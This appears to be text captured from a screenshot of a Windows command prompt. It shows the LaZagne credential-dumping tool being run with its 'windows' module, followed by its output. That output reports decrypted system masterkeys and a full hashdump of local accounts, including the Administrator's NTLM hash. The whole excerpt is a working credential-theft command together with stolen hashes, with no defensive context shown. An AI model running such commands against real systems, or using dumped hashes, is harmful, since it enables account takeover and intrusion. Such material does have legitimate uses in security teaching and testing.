 C:\Users\Administrator\Desktop>lazagne.exe windows
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for bef883c0-dd46-4b9a-a0dd-95b6808b58a5
[+] System masterkey decrypted for c880a3fb-2cc0-4c61-bb60-99bbbb9b1992
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:14daeb5a09e3d2eba9458526449362a6:::